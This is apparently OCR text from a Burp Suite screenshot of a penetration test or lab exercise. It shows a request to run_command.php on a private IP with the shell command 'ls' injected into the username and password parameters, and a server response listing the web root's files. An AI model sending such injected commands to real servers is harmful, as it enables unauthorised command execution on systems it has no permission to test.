 Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
3 × +
Send Cancel < > Target: http://192.168.10.23 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /run_command.php?username=ls&password=ls
HTTP/1.1
2 Host: 192.168.10.23
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
5 Accept: */*
6 Referer: http://192.168.10.23/login.html
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Jun 2025 15:44:06 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 205
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
__MACOSX
11 about.html
12 air_max_plus.php
13 bin
14 contact.html
15 css
16 fondo.jpg
17 images
18 include
19 index.html
20 js
21 lib
22 lib64
23 login.html
24 nike.php
25 pyvenv.cfg
26 run_command.php
27 styles.css
28 testimonial.html
29 watchs.html
30 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 433 bytes | 1,018 millis
Event log (2) All issues Memory: 128.5MB